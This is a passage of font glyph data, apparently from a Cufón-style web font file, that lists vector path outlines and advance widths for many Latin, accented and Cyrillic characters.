r-19,-23r-20,23r-53,0","w":230},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115xm36,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0"},{"d":"349,-95v0,76,-84,132,-144,79r0,86r-47,0r0,-86v-60,54,-144,-2,-144,-79v0,-79,87,-132,144,-78r0,-92r47,0r0,92v56,-53,144,-5,144,78xm252,-39v28,0,49,-26,49,-57v0,-31,-20,-56,-50,-56v-28,0,-47,25,-47,58v0,31,19,55,48,55xm111,-38v29,-1,49,-24,48,-56v0,-34,-16,-55,-47,-57v-30,-2,-50,26,-50,56v0,30,20,58,49,57","w":362},{"d":"15,-95v-5,-101,146,-135,196,-58r-39,22v-31,-39,-109,-19,-109,37v0,56,79,73,109,33r37,26v-21,27,-49,40,-86,40v-63,0,-105,-44,-108,-100","w":230},{"d":"19,-328r22,0r0,22r-22,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm63,-284r22,0r0,22r-22,0r0,-22xm150,-284r22,0r0,22r-22,0r0,-22xm238,-284r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm238,-196r22,0r0,22r-22,0r0,-22xm150,-196r22,0r0,22r-22,0r0,-22xm63,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-109r22,0r0,22r-22,0r0,-22xm150,-109r22,0r0,22r-22,0r0,-22xm63,-109r22,0r0,22r-22,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm63,-21r22,0r0,22r-22,0r0,-22xm150,-21r22,0r0,22r-22,0r0,-22xm238,-21r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm63,67r22,0r0,22r-22,0r0,-22xm150,67r22,0r0,22r-22,0r0,-22xm238,67r22,0r0,22r-22,0r0,-22","w":256},{"d":"16,-98v-8,-82,97,-130,150,-72r0,-21r47,0r0,164v19,122,-169,134,-197,41r53,0v17,23,81,21,92,-5v3,-6,5,-18,5,-33v-52,56,-158,5,-150,-74xm168,-98v0,-30,-23,-53,-52,-53v-29,0,-52,23,-52,53v0,31,23,55,53,55v30,1,51,-24,51,-55xm142,-219r-45,0v-2,-45,4,-74,25,-99r18,13v-8,12,-12,19,-16,35r18,0r0,51","w":237},{"d":"113,109r0,-437r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0","w":256},{"d":"-3,109r0,-437r263,0r0,437r-263,0","w":256},{"d":"31,-118r89,0r0,45r-89,0r0,-45","w":151},{"d":"260,109r-263,0r0,-218r263,0r0,218","w":256},{"d":"26,-259r49,0r0,259r-49,0r0,-259xm-14,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm64,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":100},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm51,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm129,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":230},{"d":"15,-95v0,98,140,135,195,60r-38,-26v-26,34,-93,31,-106,-15r64,0r0,-41r-64,0v18,-41,74,-46,106,-14r40,-22v-55,-79,-197,-42,-197,58","w":224},{"d":"134,-270v17,0,31,15,31,31v0,16,-14,31,-31,31v-16,0,-31,-14,-31,-31v0,-17,15,-31,31,-31xm43,-270v17,0,31,14,31,31v0,17,-15,31,-31,31v-16,0,-31,-15,-31,-31v0,-15,15,-32,31,-31xm19,-191r49,0r0,191r-49,0r0,-191xm72,30v19,10,38,7,38,-20r0,-201r48,0r0,197v4,63,-35,80,-86,62r0,-38","w":180},{"d":"7,-191r56,0r37,52r38,-52r55,0r-65,90r73,101r-55,0r-46,-63r-45,63r-55,0r73,-101","w":201},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"17,-129v2,-80,56,-134,135,-136v72,-2,133,63,133,137v0,74,-61,135,-133,135v-74,0,-137,-63,-135,-136xm236,-129v0,-48,-39,-88,-85,-88v-48,0,-85,40,-85,89v0,49,38,86,86,87v47,1,84,-40,84,-88xm79,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":302},{"d":"50,0r-26,0r0,-191r47,0r0,112r98,-112r23,0r0,191r-47,0r0,-110"},{"d":"96,-191v49,-16,53,-20,99,-50r5,2v4,42,13,78,28,108r-4,3v-17,-22,-30,-46,-39,-73r-52,111v24,9,51,42,51,76v0,44,-38,74,-81,74v-46,0,-85,-37,-85,-81v0,-52,53,-94,107,-72r51,-112v-25,11,-52,16,-80,18r0,-4xm162,-21v0,-38,-33,-70,-69,-70v-36,-1,-68,32,-68,67v-1,38,32,70,69,70v37,0,68,-31,68,-67","w":240},{"d":"49,-212v30,4,35,-26,13,-26v-8,0,-14,5,-18,13r-32,0v1,-51,92,-52,96,-5v0,11,-5,20,-16,26v47,20,17,78,-32,78v-29,0,-53,-18,-53,-46r32,0v0,26,43,24,44,3v0,-12,-11,-18,-34,-18r0,-25xm81,7r110,-272r30,0r-110,272r-30,0xm241,-136v39,-3,63,40,33,64v41,23,17,81,-33,75v-52,6,-75,-51,-35,-75v-30,-25,-4,-69,35,-64xm240,-83v9,0,16,-6,16,-14v0,-8,-5,-12,-16,-12v-8,1,-15,4,-15,12v-1,8,7,14,15,14xm218,-40v0,10,10,16,22,16v15,0,23,-6,23,-16v-1,-22,-44,-22,-45,0","w":302},{"d":"20,-170v0,-15,15,-30,30,-30v16,0,31,14,31,30v0,16,-15,30,-31,30v-15,0,-30,-15,-30,-30xm75,70r-49,0r0,-189r49,0r0,189","w":100},{"d":"212,-105v-16,72,-117,86,-164,27r-33,35v33,33,58,48,112,50v80,2,137,-59,137,-137v0,-99,-104,-164,-199,-122v-20,9,-37,22,-51,39r34,33v45,-63,156,-38,164,30r-99,0r0,45r99,0","w":280},{"d":"113,-60r0,-268r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-147,0","w":256},{"d":"30,-259r49,0r0,212r71,0r0,47r-120,0r0,-259xm80,-347r57,0r-65,69r-34,0","w":158},{"d":"30,-259r49,0r0,212r71,0r0,47r-120,0r0,-259xm118,-107v-31,0,-32,-51,0,-51v13,0,26,12,26,25v0,13,-13,26,-26,26","w":158},{"d":"72,0r-48,0r0,-191r168,0r0,191r-48,0r0,-145r-72,0r0,145"},{"d":"77,-265r47,0r-9,82r80,-8r0,47r-80,-9r9,57r-9,56r80,-10r0,49r-80,-10r9,81r-47,0r9,-81r-79,10r0,-49r79,10r-9,-56r9,-57r-79,9r0,-47r79,8","w":201},{"d":"21,-130v1,-65,68,-64,142,-61r0,191r-48,0r0,-69r-9,0r-46,69r-56,0r53,-78v-19,-6,-37,-27,-36,-52xm115,-105r0,-46v-23,-2,-44,2,-44,23v0,19,20,25,44,23","w":187},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm65,-226r0,-39r101,0r0,39r-101,0","w":230},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56xm51,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm129,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":230},{"d":"37,-36v-53,-61,-6,-160,83,-160v37,0,71,19,86,43r-40,22v-31,-36,-103,-25,-103,29v0,73,122,40,122,116v0,55,-58,72,-112,55r11,-42v15,5,55,13,54,-10v0,-7,-8,-14,-26,-18v-35,-8,-61,-18,-75,-35","w":210},{"d":"3,-191r49,0r50,120r55,-120r49,0r-120,261r-50,0r40,-84xm96,-295r42,69r-34,0r-65,-69r57,0","w":208},{"d":"102,-59r-92,-200r56,0r60,145r50,-145r51,0r-69,185v-20,80,-100,108,-154,42r33,-32v20,26,48,30,65,5xm87,-328v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":230},{"d":"50,0r-45,0r32,-96r-32,-95r45,0r32,95","w":86},{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-24v41,0,78,-36,78,-77v0,-41,-37,-78,-78,-78v-41,0,-77,36,-77,78v0,42,36,77,77,77xm108,-166v34,0,64,30,64,65v0,34,-30,64,-64,64v-34,0,-64,-30,-64,-64v0,-34,30,-65,64,-65"},{"d":"109,5v-64,-2,-91,-33,-90,-102r0,-94r48,0v5,58,-21,151,42,151v30,0,45,-17,45,-52v0,-28,-16,-50,-48,-65r26,-40v46,25,69,60,69,105v0,56,-34,98,-92,97xm133,-288r-7,67r-35,0r-7,-67r49,0xm56,-266v13,0,23,10,23,22v0,12,-11,23,-23,23v-12,0,-23,-11,-23,-23v0,-12,10,-22,23,-22xm161,-266v13,0,23,10,23,22v0,12,-11,23,-23,23v-12,0,-23,-11,-23,-23v0,-12,10,-22,23,-22"},{"d":"160,-22v35,61,-27,120,-100,91r10,-42v21,12,70,4,49,-21v-4,-2,-16,-7,-33,-10v-87,-14,-96,-114,-29,-149v-21,-13,-30,-31,-30,-54v-2,-65,79,-73,138,-55r-13,43v-27,-7,-79,-14,-78,19v2,30,42,31,77,30r0,44v-44,-1,-90,-2,-90,40v0,47,84,37,99,64","w":171},{"d":"264,-44r0,-215r50,0r0,215r53,0r0,83r-46,0r0,-39r-296,0r0,-259r50,0r0,215r69,0r0,-215r50,0r0,215r70,0","w":368},{"d":"222,-95v7,79,-97,133,-150,75r0,90r-48,0r0,-261r48,0r0,21v52,-59,160,-8,150,75xm174,-96v0,-32,-22,-56,-52,-56v-30,1,-52,24,-52,56v0,32,22,56,52,57v30,1,52,-26,52,-57","w":237},{"d":"143,-115r-7,-7r-72,122r-59,0r96,-150r-87,-109r59,0r70,93r0,-93r50,0r0,93r70,-93r60,0r-87,109r95,150r-58,0r-73,-122r-7,7r0,115r-50,0r0,-115","w":336},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,437r-31,0r0,-169","w":256},{"d":"294,-88v0,81,-98,126,-140,65v-43,61,-140,15,-140,-65v0,-66,47,-107,112,-109r3,46v-45,6,-67,26,-67,63v0,33,13,50,38,50v28,0,33,-36,31,-72r47,0v-2,36,3,72,31,72v25,0,37,-17,37,-50v0,-44,-25,-57,-67,-63r4,-46v65,2,111,44,111,109","w":308},{"d":"218,-259r0,259r-49,0r0,-162r-97,162r-43,0r0,-259r50,0r0,168r97,-168r42,0","w":247},{"d":"197,0r-72,-190r-72,190r-53,0r100,-259r50,0r99,259r-52,0","w":249},{"d":"15,-95v0,-54,45,-102,99,-101v59,1,102,42,102,100v0,58,-42,99,-102,101v-54,1,-99,-47,-99,-100xm167,-96v0,-31,-22,-56,-52,-55v-29,0,-52,24,-52,55v0,33,21,56,52,56v31,0,52,-25,52,-56","w":230},{"d":"175,-73v0,64,-71,98,-129,71v-13,-6,-27,-19,-42,-38r38,-27v20,37,82,38,84,-9v0,-33,-24,-39,-64,-37r0,-44v52,14,69,-61,20,-63v-11,0,-22,5,-34,16r-29,-32v42,-51,144,-35,142,39v-1,29,-8,39,-32,55v30,13,46,36,46,69","w":192},{"d":"114,-152v-61,0,-37,91,-42,152r-48,0r0,-215r-27,0r0,-31r27,0r0,-19r48,0r0,19r61,0r0,31r-61,0r0,43v43,-45,126,-24,122,46v-5,88,30,235,-86,194r0,-38v22,11,43,4,39,-26v-7,-56,22,-156,-33,-156"},{"d":"16,-93v0,-86,99,-132,157,-75v18,17,28,42,29,75r-146,0r0,65v37,35,99,25,122,-22r13,7v-23,32,-40,48,-82,49v-55,2,-93,-44,-93,-99xm161,-106r0,-53v-28,-28,-79,-28,-105,1r0,52r105,0"},{"d":"29,-259r129,0r0,49r-80,0r0,210r-49,0r0,-259xm121,-347r57,0r-65,69r-34,0","w":166},{"d":"115,-213v-4,-22,-41,-22,-46,-1v-2,4,-2,12,-2,23r28,0r0,40r-28,0r0,151r-49,0r0,-151r-17,0r0,-40r17,0v-12,-81,93,-101,135,-53v6,8,10,18,12,31r-50,0xm117,-191r48,0r0,191r-48,0r0,-191","w":187},{"d":"27,3r0,-14v20,9,38,22,54,35r0,-281r18,0r0,281v12,-12,30,-24,54,-35r0,14v-30,26,-49,50,-59,72r-9,0v-8,-21,-27,-44,-58,-72","w":180},{"d":"17,-130v0,-133,179,-177,250,-83r-34,33v-52,-67,-167,-37,-167,50v0,93,122,115,167,52r33,35v-34,32,-57,49,-112,50v-78,1,-137,-57,-137,-137","w":280},{"d":"221,-81v3,46,75,58,101,25r40,19v-21,41,-103,57,-144,23r0,14r-44,0r0,-24v-49,63,-167,13,-158,-71v-8,-81,108,-138,158,-71r0,-25r44,0r0,14v68,-48,168,2,157,96r-154,0xm327,-119v-8,-46,-95,-48,-104,0r104,0xm175,-97v0,-31,-23,-56,-55,-56v-31,0,-55,25,-55,58v0,31,23,56,55,56v34,0,55,-25,55,-58xm204,-295r57,0r-65,69r-34,0","w":388},{"d":"20,-119v0,-23,21,-45,44,-44v23,0,44,19,44,44v0,23,-21,44,-44,44v-23,0,-44,-21,-44,-44xm95,-119v0,-16,-15,-31,-31,-31v-16,0,-31,14,-31,31v0,17,15,31,31,31v16,0,32,-14,31,-31","w":127},{"d":"106,-239v-93,0,-57,143,-64,239r-19,0v4,-111,-26,-262,83,-262v108,0,80,145,83,262r-19,0v-7,-96,29,-239,-64,-239","w":211},{"d":"86,-257r8,0v9,21,29,45,59,71r0,14v-20,-8,-39,-19,-55,-34r0,230v16,-15,35,-26,55,-34r0,14v-30,26,-50,50,-59,71r-8,0v-9,-21,-29,-45,-59,-71r0,-14v20,8,38,19,54,34r0,-230v-16,15,-34,26,-54,34r0,-14v30,-26,50,-50,59,-71","w":180},{"d":"133,-267v78,0,135,56,135,134v0,78,-57,134,-135,134v-77,0,-134,-57,-134,-134v0,-77,57,-134,134,-134xm133,-27v60,0,105,-43,107,-105v2,-58,-49,-107,-106,-107v-58,0,-110,50,-108,106v2,61,46,106,107,106xm164,-59v-12,-24,8,-64,-28,-57r-26,0r0,57r-32,0r0,-147v52,2,120,-13,116,43v-1,19,-4,24,-17,33v25,5,6,62,24,71r-37,0xm163,-161v0,-24,-31,-15,-53,-17r0,35v23,-1,53,7,53,-18","w":266},{"d":"296,-131v1,67,-48,104,-116,105r0,26r-50,0r0,-26v-67,-6,-115,-38,-116,-105v-1,-63,54,-102,116,-105r0,-23r50,0r0,23v64,4,115,41,116,105xm180,-191r0,120v44,-4,66,-24,66,-60v0,-36,-22,-56,-66,-60xm130,-191v-44,4,-66,24,-66,60v0,35,22,56,66,60r0,-120","w":309},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0r0,-169","w":256},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm-29,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":86},{"d":"79,109r0,-437r31,0r0,437r-31,0","w":223},{"d":"32,-162v-43,-57,29,-130,95,-94v12,6,24,17,38,33r-36,32v-13,-18,-26,-27,-39,-27v-11,0,-22,7,-22,17v17,48,102,68,102,134v0,62,-77,95,-128,60v-14,-9,-25,-24,-35,-43r42,-25v12,23,26,35,42,35v22,1,40,-23,24,-42v-15,-19,-78,-66,-83,-80","w":187},{"d":"29,-259r47,0r111,171r0,-171r50,0r0,259r-48,0r-110,-170r0,170r-50,0r0,-259xm324,-177v33,0,62,28,62,61v0,33,-29,62,-62,62v-33,0,-61,-29,-61,-62v0,-33,28,-61,61,-61xm324,-86v15,0,30,-15,30,-30v0,-15,-14,-29,-30,-29v-16,0,-30,14,-30,29v0,16,14,30,30,30xm263,-31r123,0r0,31r-123,0r0,-31","w":399},{"d":"3,-191r49,0r50,120r55,-120r49,0r-120,261r-50,0r40,-84xm75,-276v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":208},{"d":"191,-79v0,53,-32,79,-89,79r-73,0r0,-259r50,0r0,98v68,-4,112,21,112,82xm79,-47v37,0,63,1,63,-33v0,-27,-25,-39,-63,-37r0,70","w":204},{"d":"11,-259r53,0r48,93r48,-93r52,0r-75,147r0,112r-50,0r0,-112","w":223},{"d":"29,-259r129,0r0,49r-80,0r0,210r-49,0r0,-259","w":166},{"d":"24,-191r48,0r0,71r66,-71r59,0r-85,93r86,98r-64,0r-57,-68v-11,13,-2,46,-5,68r-48,0r0,-191xm125,-295r57,0r-65,69r-34,0","w":193},{"d":"4,-259r143,0r0,49r-47,0r0,210r-50,0r0,-210r-46,0r0,-49","w":151},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm47,-226r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":237},{"d":"3,-191r47,0r38,109r42,-109r29,0r40,107r39,-107r47,0r-70,191r-30,0r-41,-109r-42,109r-30,0xm135,-295r42,69r-34,0r-65,-69r57,0","w":287},{"d":"128,-76v-64,2,-122,-2,-120,-64r0,-51r49,0v1,35,-10,76,33,72r38,0r0,-72r48,0r0,191r-48,0r0,-76","w":200},{"d":"41,-259r53,0r48,93r48,-93r52,0r-75,147r0,112r-50,0r0,-112xm32,-265r-7,67r-35,0r-7,-67r49,0","w":253},{"d":"30,-259r50,0r0,89r70,-89r59,0r-90,116r99,143r-59,0r-79,-115r0,115r-50,0r0,-259","w":223},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm83,-328v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":230},{"d":"268,-61v1,63,-57,63,-122,61r-48,-121r-48,121r-49,0r82,-191r31,0r28,69v66,-3,125,-1,126,61xm178,-37v24,1,38,-3,40,-22v2,-28,-32,-24,-59,-24","w":280},{"d":"110,109r-30,0r0,-267r180,0r0,31r-150,0r0,236xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0","w":256},{"d":"78,-42v16,0,16,-13,16,-36r0,-181r49,0r0,172v16,104,-91,118,-136,56r35,-33v12,13,18,22,36,22","w":172},{"d":"94,-131r0,-134r28,0r0,125xm94,70r0,-160r28,-10r0,170r-28,0"},{"d":"24,0r0,-191r48,0r0,145r72,0r0,-145r48,0r0,145r48,0r0,80r-45,0r0,-34r-171,0","w":242},{"d":"54,-259r49,0r59,181r61,-181r48,0r43,259r-47,0r-28,-163r-55,163r-44,0r-54,-163r-28,163r-48,0","w":323},{"d":"176,-53v1,68,-85,51,-152,53r0,-191v62,1,143,-11,142,48v0,19,-9,33,-28,41v25,9,38,25,38,49xm115,-135v1,-22,-19,-25,-43,-23r0,42v21,1,43,-1,43,-19xm122,-56v1,-23,-23,-27,-50,-25r0,44v23,1,49,0,50,-19","w":192},{"d":"98,44v0,34,-46,43,-80,28r7,-23v15,5,38,5,38,-9v0,-11,-15,-11,-28,-10r5,-16v31,-5,58,5,58,30","w":119},{"d":"25,-265r48,0r0,153r70,-79r60,0r-82,92r92,99r-59,0r-81,-88r0,88r-48,0r0,-265","w":208},{"d":"4,-259r143,0r0,49r-47,0r0,210r-50,0r0,-210r-46,0r0,-49","w":151},{"d":"16,-98v-8,-82,97,-130,150,-72r0,-21r47,0r0,164v19,122,-169,134,-197,41r53,0v17,23,81,21,92,-5v3,-6,5,-18,5,-33v-52,56,-158,5,-150,-74xm168,-98v0,-30,-23,-53,-52,-53v-29,0,-52,23,-52,53v0,31,23,55,53,55v30,1,51,-24,51,-55xm89,-251v0,-13,12,-26,25,-26v13,0,26,13,26,26v0,13,-12,25,-26,25v-14,0,-25,-12,-25,-25","w":237},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0","w":266},{"d":"114,-152v-61,0,-37,92,-42,152r-48,0r0,-191r48,0r0,19v45,-44,122,-25,122,46r0,196r-48,0r0,-154v1,-39,1,-68,-32,-68"},{"d":"27,0r0,-111r81,-92r81,92r0,111r-162,0xm41,-14r134,0r0,-91r-67,-76r-67,76r0,91"},{"d":"5,0r68,-129r-67,-130r158,0r0,49r-80,0r42,81r-43,81r83,0r0,48r-161,0","w":180},{"d":"29,-259r88,0r0,-37r47,0r0,86r-86,0r0,210r-49,0r0,-259","w":172},{"d":"26,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm104,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":180},{"d":"12,-239v-1,-16,15,-31,31,-31v16,0,31,14,31,31v0,17,-15,31,-31,31v-17,0,-30,-15,-31,-31xm19,-191r48,0r0,191r-48,0r0,-191","w":86},{"d":"20,-226r176,0r0,44r-176,0r0,-44xm20,-151r176,0r0,44r-176,0r0,-44xm20,-76r176,0r0,44r-176,0r0,-44"},{"d":"69,-105v16,72,117,86,164,27r33,35v-33,33,-58,48,-112,50v-80,2,-137,-59,-137,-137v0,-99,104,-164,199,-122v20,9,37,22,51,39r-34,33v-45,-63,-156,-38,-164,30r99,0r0,45r-99,0","w":280},{"d":"3,-191r49,0r50,120r55,-120r49,0r-120,261r-50,0r40,-84xm113,-295r57,0r-65,69r-34,0","w":208},{"d":"-2,-82r0,-43r274,0r0,43r-274,0","w":270},{"d":"47,-212v25,5,37,-26,14,-26v-8,0,-14,5,-18,13r-32,0v1,-52,92,-52,96,-5v0,11,-6,20,-17,26v50,22,17,78,-32,78v-29,0,-53,-18,-53,-46r33,0v0,25,44,24,44,3v0,-12,-12,-17,-35,-18r0,-25","w":120},{"d":"18,-131v-7,-125,176,-181,250,-85r-34,34v-52,-65,-167,-33,-167,52v0,83,131,127,164,45r-75,0r0,-46r130,0v3,80,-48,138,-128,138v-84,0,-135,-56,-140,-138xm119,-328v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0","w":302},{"d":"113,-94r-116,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0r0,-203","w":256},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm61,-278r53,-50r39,0r52,50r-52,0r-19,-23r-20,23r-53,0","w":266},{"d":"24,-191r77,0r0,-28r45,0r0,73r-74,0r0,146r-48,0r0,-191","w":154},{"d":"101,-150v-37,-16,-40,29,-40,73r0,77r-48,0r0,-191r41,0r0,24v9,-22,35,-37,62,-24","w":115},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm110,-295r42,69r-34,0r-65,-69r57,0","w":237},{"d":"19,-265r48,0r0,265r-48,0r0,-265xm104,-107v-31,0,-32,-51,0,-51v13,0,26,12,26,25v0,13,-13,26,-26,26","w":124},{"d":"19,-191r48,0r0,191r-48,0r0,-191xm-21,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm57,-251v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":86},{"d":"30,-259r47,0r111,171r0,-171r49,0r0,259r-47,0r-111,-170r0,170r-49,0r0,-259","w":266},{"d":"50,0r-26,0r0,-191r47,0r0,112r98,-112r23,0r0,191r-47,0r0,-110xm77,-276v10,19,55,21,65,0r39,0v-1,55,-103,66,-132,26v-6,-8,-9,-16,-11,-26r39,0"},{"d":"15,-95v0,-83,98,-134,151,-75r0,-21r47,0r0,191r-47,0r0,-20v-53,58,-151,4,-151,-75xm168,-96v0,-33,-23,-55,-53,-56v-30,0,-52,25,-52,56v0,31,22,58,52,57v31,0,53,-24,53,-57xm192,-245v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17","w":237},{"d":"30,-259r141,0r0,49r-92,0r0,46r92,0r0,48r-92,0r0,68r92,0r0,48r-141,0r0,-259xm108,-347r57,0r-65,69r-34,0","w":187},{"d":"115,7v-63,0,-87,-35,-87,-111r0,-155r49,0r0,168v-1,33,8,50,37,50v32,0,39,-16,39,-56r0,-162r50,0r0,155v3,76,-24,111,-88,111xm124,-347r57,0r-65,69r-34,0","w":230},{"d":"114,-152v-60,0,-38,91,-42,152r-48,0r0,-191r48,0r0,19v39,-43,122,-26,122,46r0,126r-48,0v-7,-56,22,-152,-32,-152xm182,-245v-36,43,-85,-8,-127,18r-20,-29v38,-40,87,11,129,-17"},{"d":"15,-95v-5,-101,146,-135,196,-58r-39,22v-31,-39,-109,-19,-109,37v0,56,79,73,109,33r37,26v-21,27,-49,40,-86,40v-63,0,-105,-44,-108,-100xm49,-276r53,0r20,23r19,-23r52,0r-52,50r-39,0","w":230},{"d":"10,-259r48,0r38,165r46,-165r41,0r47,165r36,-165r49,0r-58,259r-47,0r-48,-167r-47,167r-47,0xm171,-347r57,0r-65,69r-34,0","w":323},{"d":"113,109r0,-437r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0","w":256},{"d":"80,109r0,-437r30,0r0,437r-30,0xm146,-127r0,-201r31,0r0,170r83,0r0,31r-114,0xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0","w":256},{"d":"3,-191r47,0r38,109r42,-109r29,0r40,107r39,-107r47,0r-70,191r-30,0r-41,-109r-42,109r-30,0","w":287},{"d":"328,-79v0,53,-32,79,-89,79r-73,0r0,-114r-87,0r0,114r-50,0r0,-259r50,0r0,98r87,0r0,-98r50,0r0,98v68,-4,112,25,112,82xm216,-47v36,0,63,0,63,-32v0,-29,-27,-38,-63,-35r0,67","w":341},{"d":"0,17v1,-25,28,-14,37,-6v5,0,6,-5,6,-10r-8,-168v5,-51,-12,-153,41,-160v12,-1,22,8,22,18v1,11,-6,19,-16,19v-7,0,-27,-22,-27,1v4,99,12,120,5,242v-3,52,-3,81,-39,86v-12,2,-21,-10,-21,-22","w":98},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0,-56,44,-102,99,-101xm168,-120v-10,-45,-92,-48,-104,0r104,0xm107,-295r42,69r-34,0r-65,-69r57,0","w":230},{"d":"100,-288r-7,67r-35,0r-7,-67r49,0","w":151},{"d":"108,-259r50,0r100,259r-51,0r-21,-53r-105,0r-21,53r-51,0xm134,-190r-35,89r69,0xm69,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25xm147,-303v0,-14,12,-26,25,-26v13,0,25,12,25,26v0,14,-11,25,-25,25v-14,0,-25,-11,-25,-25","w":266},{"d":"70,7r110,-272r30,0r-110,272r-30,0xm13,-262r104,0r0,14r-70,122r-26,-14r55,-95r-63,0r0,-27xm240,-136v38,0,66,39,34,64v41,23,17,81,-33,75v-53,6,-75,-51,-35,-75v-31,-24,-5,-64,34,-64xm240,-83v9,0,16,-6,16,-14v0,-8,-6,-12,-17,-12v-8,1,-14,4,-14,12v0,8,6,14,15,14xm218,-40v0,10,10,16,22,16v15,0,22,-6,22,-16v0,-11,-10,-17,-21,-17v-10,0,-23,6,-23,17","w":302},{"d":"108,5v-67,0,-86,-38,-84,-117r0,-79r49,0v6,55,-22,150,35,151v59,1,29,-96,36,-151r48,0r0,81v2,80,-18,115,-84,115"},{"d":"43,-30v-57,-62,-6,-166,75,-166v21,0,40,6,58,18r22,-25r22,20r-23,25v52,64,5,163,-79,163v-20,0,-37,-6,-53,-16r-23,26r-22,-19xm146,-144v-48,-27,-102,28,-72,79xm96,-45v47,22,92,-29,69,-77xm128,-295r57,0r-65,69r-34,0","w":237},{"d":"273,-154v28,31,52,51,73,59r0,7v-22,10,-47,30,-73,60r-13,0v11,-24,22,-42,34,-54r-280,0r0,-18r280,0v-13,-16,-25,-34,-34,-54r13,0","w":360},{"d":"114,-196v63,1,107,45,102,114r-154,0v3,46,71,60,101,26r40,19v-18,26,-44,42,-86,42v-59,0,-102,-44,-102,-100v0